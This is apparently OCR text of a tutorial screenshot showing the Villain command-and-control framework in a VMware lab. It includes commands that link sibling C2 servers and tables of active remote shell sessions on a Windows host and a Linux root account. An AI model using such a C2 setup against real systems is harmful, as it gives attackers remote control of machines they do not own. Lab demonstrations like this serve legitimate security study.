 Cyber Linux - VMware Workstation 16 Player
Player
Applications Places Terminal Nov 25
root@FK: ~/Villain
root@FK: ~/Villain root@FK: ~/Villain
le
to see and interact with all connected sibling servers' shell sessions and vice-versa.
connect <IP> <CORE_SERVER_PORT>
[Info] Received request to connect from 192.168.1.104
[Info] Type 61219 and press ENTER to connect. You have 10 seconds.
[Info] Request to connect with 192.168.1.104 denied.
[Info] Received request to connect from 192.168.1.104
[Info] Type 25329 and press ENTER to connect. You have 10 seconds.
Villain > 25329
[Info] Synchronizing servers...
[Info] Synchronized!
Villain > siblings
Sibling ID Server IP Server Port Hostname Status
-------------------------------- ------------- ----------- -------- ------
ef82ce5903e74b76941054a4185e48a1 192.168.1.104 65001 FK Active
Villain > sessions
Session ID IP Address OS Type User Owner Status
-------------------------- ------------- ------- ---------------------------- ----- ------
82045891-a15f935e-21b48da6 192.168.1.103 Windows DESKTOP-9L7SICS\Fk%20Hacking Self Active
a684d319-b7948e0c-eb34a26e 192.168.1.105 Linux root@FK
Villain >
Kali - VMware Workstation 16 Player
Player
Applications Places Terminal Nov 25 12:51
root@FK: ~/Villain
(root㉿FK)-[~/Villain]
# python3 Villain.py
VILLAIN
by t3l3machus
[Info] Core server listening on 0.0.0.0:65001
[Info] Hoaxshell engine listening on 0.0.0.0:8080
Villain > connect 192.168.1.103 65001
[Info] Sending request to connect...
[Fail] Request to connect failed (no_route_to_host).
Villain > connect 192.168.1.105 65001
[Info] Sending request to connect...
[Fail] Request to connect denied.
Villain > connect 192.168.1.105 65001
[Info] Sending request to connect...
[Info] Connection established!
[Info] Synchronizing servers...
[Info] 2 x additional shell sessions established!
[Info] Synchronized!
Villain > siblings
Sibling ID Server IP Server Port Hostname Status
-------------------------------- ------------- ----------- -------- ------
16a68257c0204a6297ae747f59eac115 192.168.1.105 65001 FK Active
Villain > sessions
IP Address OS Type User Owner Status
192.168.1.103 Windows DESKTOP-9L7SICS\Fk%20Hacking FK Active
192.168.1.105 Linux root@FK FK Active
Villain >
SUBSCRIBE
21°C Haze
12:51 pm
25/11/2022